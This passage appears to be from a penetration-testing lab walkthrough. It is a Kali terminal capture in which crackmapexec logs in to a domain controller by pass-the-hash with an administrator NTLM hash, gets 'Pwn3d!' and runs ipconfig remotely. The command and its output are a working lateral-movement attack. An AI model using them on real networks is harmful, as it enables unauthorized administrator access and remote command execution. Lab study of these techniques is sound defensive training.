 (root💀kali)-[~]
# crackmapexec smb 192.168.93.30 -u administrator -H ab89b1295e69d353dd7614c7a3a80cec -d whoamianony.org -x ipconfig
SMB 192.168.93.30 445 DC [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC) (domain:whoamianony.org) (signing:True) (SMBv1:True)
SMB 192.168.93.30 445 DC [+] whoamianony.org\administrator ab89b1295e69d353dd7614c7a3a80cec (Pwn3d!)
SMB 192.168.93.30 445 DC [+] Executed command
SMB 192.168.93.30 445 DC Windows IP Configuration
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Ethernet adapter Ethernet1:
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Connection-specific DNS Suffix . : localdomain
SMB 192.168.93.30 445 DC Link-local IPv6 Address . . . . . : fe80::5939:d2dc:ce02:3889%15
SMB 192.168.93.30 445 DC IPv4 Address. . . . . . . . . . . : 192.168.226.141
SMB 192.168.93.30 445 DC Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 192.168.93.30 445 DC Default Gateway . . . . . . . . . : 192.168.226.2
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Ethernet adapter Ethernet0:
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Connection-specific DNS Suffix . :
SMB 192.168.93.30 445 DC Link-local IPv6 Address . . . . . : fe80::dd0a:244b:c640:4025%12
SMB 192.168.93.30 445 DC IPv4 Address. . . . . . . . . . . : 192.168.93.30
SMB 192.168.93.30 445 DC Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 192.168.93.30 445 DC Default Gateway . . . . . . . . . : 192.168.93.1
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Tunnel adapter isatap.localdomain:
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Media State . . . . . . . . . . . : Media disconnected
SMB 192.168.93.30 445 DC Connection-specific DNS Suffix . : localdomain
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Tunnel adapter isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
SMB 192.168.93.30 445 DC
SMB 192.168.93.30 445 DC Media State . . . . . . . . . . . : Media disconnected
SMB 192.168.93.30 445 DC Connection-specific DNS Suffix . :
HACK学习呀